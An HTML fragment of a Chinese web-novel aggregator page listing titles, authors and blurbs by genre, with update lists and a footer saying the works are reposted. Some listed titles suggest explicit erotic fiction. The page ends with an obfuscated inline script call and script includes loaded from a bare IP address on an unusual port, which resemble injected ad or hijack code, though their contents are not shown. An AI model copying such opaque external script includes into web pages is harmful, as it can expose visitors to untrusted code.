title="校霸和补课老师">校霸和补课老师</a>/匿名咸鱼</li><li><a href="/ebook/UBNg.html" title="她那么甜，他那么野">她那么甜，他那么野</a>/木染秋</li><li><a href="/ebook/U4af.html" title="你与青春如诗">你与青春如诗</a>/柚色miyo</li><li><a href="/ebook/gP6V.html" title="在万人迷文里当卷王">在万人迷文里当卷王</a>/奶糖方包</li><li><a href="/ebook/SNtz.html" title="扛把子叫我放学别走">扛把子叫我放学别走</a>/陈阿离</li></ul></div><div class="content"><h2>现代言情</h2><div class="top"><div class="image"><a href="/ebook/S1K.html" target="_blank" title="一路高升"><img data-lazy="//pic.oufaks.com/uptu/A/NlJk.jpg?sm" alt="一路高升" author="南海十三郎" /></a></div><dl><dt><a href="/ebook/S1K.html" title="一路高升">一路高升</a></dt><dd>内容简介： 春风得意的机关干部意外回到二十年前血火纷飞的战场上，醒来就现子弹在身边飞舞，他义无反顾的...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/HPm7.html" title="胭脂痣（重生）">胭脂痣（重生）</a>/发电姬</li><li><a href="/ebook/f66w.html" title="般配">般配</a>/May_月见草</li><li><a href="/ebook/gmGE.html" title="穿进虐文里做画饼大师">穿进虐文里做画饼大师</a>/嗜眠</li><li><a href="/ebook/SyVl.html" title="凤鸾双骄">凤鸾双骄</a>/衲子捧莲</li><li><a href="/ebook/SPYp.html" title="boss有疾：萌妻，来伺候/殷少，套路深">boss有疾：萌妻，来伺候/殷少，套路深</a>/顾小单</li><li><a href="/ebook/JjnV.html" title="雾里青">雾里青</a>/明开夜合</li><li><a href="/ebook/gvyy.html" title="表姑娘不想攀高枝">表姑娘不想攀高枝</a>/瓜子和茶</li><li><a href="/ebook/pQs.html" title="霸龙宠">霸龙宠</a>/东尽欢</li><li><a href="/ebook/0ui.html" title="鹅掌">鹅掌</a>/帘重</li><li><a href="/ebook/HzHp.html" title="星际第一治愈师">星际第一治愈师</a>/星辰粒粒</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/ebook/GKzp.html" target="_blank" title="必须犯规的游戏+新房客和活死人+死者的警告+多出来的第14个人+惊魂十四日（1/14系列/出书版）"><img data-lazy="//pic.oufaks.com/uptu/m/zEa.jpg?sm" alt="必须犯规的游戏+新房客和活死人+死者的警告+多出来的第14个人+惊魂十四日（1/14系列/出书版）" author="宁航一" /></a></div><dl><dt><a href="/ebook/GKzp.html" title="必须犯规的游戏+新房客和活死人+死者的警告+多出来的第14个人+惊魂十四日（1/14系列/出书版）">必须犯规的游戏+新房客和活死人+死者的警告+多出来的第14个人+惊魂十四日（1/14系列/出书版）</a></dt><dd>1/14第一季：必须犯规的游戏 编辑推荐 悬疑大师蔡骏推荐，密室杀人和套中套经典！ 第一个死者已经出现，凶手就在我们中...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/I0e.html" title="不可能发生的爱II">不可能发生的爱II</a>/花吃了那女孩儿</li><li><a href="/ebook/JtjV.html" title="规则怪谈：我能看到隐藏提示/规则怪谈，我自带提示">规则怪谈：我能看到隐藏提示/规则怪谈，我自带提示</a>/星无辰</li><li><a href="/ebook/GEYA.html" title="大龄剩女嫁个鬼">大龄剩女嫁个鬼</a>/陈桃花</li><li><a href="/ebook/g116.html" title="我靠亲爸在虐文破案[刑侦]">我靠亲爸在虐文破案[刑侦]</a>/西方不败</li><li><a href="/ebook/U9H7.html" title="恐怖鬼故事">恐怖鬼故事</a>/恐怖鬼故事 </li><li><a href="/ebook/f0aM.html" title="恐怖高校">恐怖高校</a>/蝶澈妖</li><li><a href="/ebook/HeHG.html" title="凶祟">凶祟</a>/杨溯</li><li><a href="/ebook/278470779.html" title="一觉醒来我怀了僵尸的孩子">一觉醒来我怀了僵尸的孩子</a>/路归途</li><li><a href="/ebook/1le.html" title="痴鬼">痴鬼</a>/黄山山山山山</li><li><a href="/ebook/640396620.html" title="诡妻">诡妻</a>/赤红色</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/ebook/fgb7.html" target="_blank" title="我是大反派"><img data-lazy="//pic.oufaks.com/uptu/K/XiJ.jpg?sm" alt="我是大反派" author="打字机N号" /></a></div><dl><dt><a href="/ebook/fgb7.html" title="我是大反派">我是大反派</a></dt><dd>人渣or反派的漫漫改造之路暂定世界：抛弃妻子的知青（已完成）隐婚的渣影帝（已完成）世界上最好的哥哥（已完成）过河拆桥的...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/790637114.html" title="火影：开局签到震震果实">火影：开局签到震震果实</a>/东鹏特饮</li><li><a href="/ebook/518028768.html" title="乡下女婿程然白槿兮">乡下女婿程然白槿兮</a>/吃过头</li><li><a href="/ebook/H4ds.html" title="足坛第一狂徒">足坛第一狂徒</a>/真狼魂</li><li><a href="/ebook/fyIP.html" title="我的外星奇遇记">我的外星奇遇记</a>/晓晨光</li><li><a href="/ebook/Yi3.html" title="肉文女杀手-穿到雷文逆袭记">肉文女杀手-穿到雷文逆袭记</a>/苏雪若</li><li><a href="/ebook/gW6P.html" title="拯救小公主[快穿]">拯救小公主[快穿]</a>/听说报社很容易</li><li><a href="/ebook/gGRw.html" title="异种之母">异种之母</a>/黑猫白袜子</li><li><a href="/ebook/gMPK.html" title="获得作死系统的我每天都在作死">获得作死系统的我每天都在作死</a>/黑暗骑士殿</li><li><a href="/ebook/195909770.html" title="宇宙首富从打卡开始">宇宙首富从打卡开始</a>/记忆胶囊</li><li><a href="/ebook/JLSf.html" title="我在废土世界扫垃圾">我在废土世界扫垃圾</a>/有花在野</li></ul></div><div class="content"><h2>网游小说</h2><div class="top"><div class="image"><a href="/ebook/g3C3.html" target="_blank" title="LOL暗恋指南[电竞]"><img data-lazy="//pic.oufaks.com/uptu/q/daCn.jpg?sm" alt="LOL暗恋指南[电竞]" author="积雨" /></a></div><dl><dt><a href="/ebook/g3C3.html" title="LOL暗恋指南[电竞]">LOL暗恋指南[电竞]</a></dt><dd>晋江VIP完结 总书评数：2549 当前被收藏数：15561 营养液数：8172 文章积分：139,425,024 盛...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/1897406395.html" title="我为卿狂">我为卿狂</a>/齐悦</li><li><a href="/ebook/gP1E.html" title="拥有修仙游戏后我发财了">拥有修仙游戏后我发财了</a>/有座庙</li><li><a href="/ebook/GQW.html" title="超级少年">超级少年</a>/雨夜流星</li><li><a href="/ebook/H3wE.html" title="不许装乖[电竞]">不许装乖[电竞]</a>/路回清野</li><li><a href="/ebook/gmHk.html" title="我在生存游戏里搞基建">我在生存游戏里搞基建</a>/三秒入睡</li><li><a href="/ebook/968388752.html" title="我的农场副本系统">我的农场副本系统</a>/黑红车厘子</li><li><a href="/ebook/HWl2.html" title="火影之奈良鹿丸">火影之奈良鹿丸</a>/小猪儿辉</li><li><a href="/ebook/fQbP.html" title="绝地求生之致命直播">绝地求生之致命直播</a>/群熊堵鹿</li><li><a href="/ebook/U091.html" title="她的小奶狗[电竞]">她的小奶狗[电竞]</a>/百代绘时人</li><li><a href="/ebook/Sak6.html" title="（瓶邪同人）总裁攻防战">（瓶邪同人）总裁攻防战</a>/淡黄绿藻</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[情感小说]</span><span class="s2"><a href="/ebook/J3wE.html" title="">夏夜奔逃</a></span><span class="s3"><a href="/ebook/J3wE/202.html" target="_blank" title="">第 202 节</a></span><span class="s4">北倾</span><span class="s5">02-01 10:10</span></li><li><span class="s1">[三国小说]</span><span class="s2"><a href="/ebook/J3wN.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s3"><a href="/ebook/J3wN/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">九州月下</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/ebook/J3wK.html" title="">春雀记</a></span><span class="s3"><a href="/ebook/J3wK/204.html" target="_blank" title="">第 204 节</a></span><span class="s4">一寸舟</span><span class="s5">02-01 09:43</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/ebook/JkTW.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/ebook/JkTW/947.html" target="_blank" title="">第 947 节</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/ebook/JJ6o.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/ebook/JJ6o/248.html" target="_blank" title="">第 248 节</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/ebook/274200079.html" title="">我在废土世界成了通缉犯</a></span><span class="s3"><a href="/ebook/274200079/148.html" target="_blank" title="">Z （四）</a></span><span class="s4">柳寄生</span><span class="s5">02-01 01:46</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/ebook/842482012.html" title="">凤凰图腾</a></span><span class="s3"><a href="/ebook/842482012/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/ebook/1202182379.html" title="">凶兽被迫联姻后</a></span><span class="s3"><a href="/ebook/1202182379/49.html" target="_blank" title="">暗流</a></span><span class="s4">风慢慢</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/ebook/1929697214.html" title="">陇头吟</a></span><span class="s3"><a href="/ebook/1929697214/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[青梅竹马]</span><span class="s2"><a href="/ebook/1013491483.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/ebook/1013491483/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/ebook/1631124388.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s3"><a href="/ebook/1631124388/50.html" target="_blank" title="">第49章</a></span><span class="s4">芷寒（aegis89）</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/ebook/439879857.html" title="">重生精灵之绿色世界</a></span><span class="s3"><a href="/ebook/439879857/302.html" target="_blank" title="">第三百一十章 曼陀罗</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[养成小说]</span><span class="s2"><a href="/ebook/1141134368.html" title="">放荡教师妈妈</a></span><span class="s3"><a href="/ebook/1141134368/38.html" target="_blank" title="">第三十八章 没有结局的圆满结局</a></span><span class="s4">qwert79268</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/ebook/1837744799.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/ebook/1837744799/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[奋斗小说]</span><span class="s2"><a href="/ebook/1584463859.html" title="">孽乱：情与欲</a></span><span class="s3"><a href="/ebook/1584463859/174.html" target="_blank" title="">022、山洞春花开（4）</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[灵异小说]</span><span class="s2"><a href="/ebook/1101478125.html" title="">杨家洼情事</a></span><span class="s3"><a href="/ebook/1101478125/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[武侠小说]</span><span class="s2"><a href="/ebook/1031213807.html" title="">听雪谱</a></span><span class="s3"><a href="/ebook/1031213807/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/ebook/2124454103.html" title="">超级房东</a></span><span class="s3"><a href="/ebook/2124454103/468.html" target="_blank" title="">第469章、偷窥的小姑娘</a></span><span class="s4">风过留痕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/ebook/214942842.html" title="">仙徒异世绿录</a></span><span class="s3"><a href="/ebook/214942842/49.html" target="_blank" title="">第四十七章 往事</a></span><span class="s4">无媛</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">情感</span><span class="s2"><a href="/ebook/J3wE.html" title="">夏夜奔逃</a></span><span class="s5">北倾</span></li><li><span class="s1">三国</span><span class="s2"><a href="/ebook/J3wN.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s5">九州月下</span></li><li><span class="s1">言情</span><span class="s2"><a href="/ebook/J3wK.html" title="">春雀记</a></span><span class="s5">一寸舟</span></li><li><span class="s1">HE</span><span class="s2"><a href="/ebook/JkTW.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/ebook/JJ6o.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">特种</span><span class="s2"><a href="/ebook/1834279712.html" title="">那山,那人,那情</a></span><span class="s5">dearnyan</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/ebook/274200079.html" title="">我在废土世界成了通缉犯</a></span><span class="s5">柳寄生</span></li><li><span class="s1">言情</span><span class="s2"><a href="/ebook/842482012.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/ebook/1202182379.html" title="">凶兽被迫联姻后</a></span><span class="s5">风慢慢</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/ebook/1929697214.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/ebook/1013491483.html" title="">颠倒痴迷</a></span><span class="s5">暴躁的狐狸（落月痕）</span></li><li><span class="s1">现代</span><span class="s2"><a href="/ebook/1631124388.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s5">芷寒（aegis89）</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/ebook/439879857.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">养成</span><span class="s2"><a href="/ebook/1141134368.html" title="">放荡教师妈妈</a></span><span class="s5">qwert79268</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/ebook/1837744799.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">奋斗</span><span class="s2"><a href="/ebook/1584463859.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/ebook/1101478125.html" title="">杨家洼情事</a></span><span class="s5">以泪洗面奶</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/ebook/1031213807.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/ebook/2124454103.html" title="">超级房东</a></span><span class="s5">风过留痕</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/ebook/214942842.html" title="">仙徒异世绿录</a></span><span class="s5">无媛</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//oufaks.com/" target="_blank">欧发看书网</A> &nbsp;|&nbsp; <a href="//oufaks.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//oufaks.com/xiaoyuanxiaoshuo/" class="">校园小说</a> &nbsp;|&nbsp; <a href="//oufaks.com/xiandaiyanqing/" class="">现代言情</a> &nbsp;|&nbsp; <a href="//oufaks.com/kongbuxiaoshuo/" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//oufaks.com/kehuankongjian/" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//oufaks.com/wangyouxiaoshuo/" class="">网游小说</a> &nbsp;|&nbsp; <a href="//oufaks.com/lishixiaoshuo/" class="">历史小说</a> &nbsp;|&nbsp; <a href="//oufaks.com/gudaiyanqing/" class="">古代言情</a> &nbsp;|&nbsp; <a href="//oufaks.com/dongfangxuanhuan/" class="">东方玄幻</a> &nbsp;|&nbsp; <a href="//oufaks.com/yanshengtongren/" class="">衍生同人</a><a href="//tw.oufaks.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yijs/318.z2rrv2"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.oufaks.com/">欧发看书网</a>(oufaks.com) All Rights Reserved. <a href="//tw.oufaks.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/fmailstpu.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="18.876ms"></script></body></html>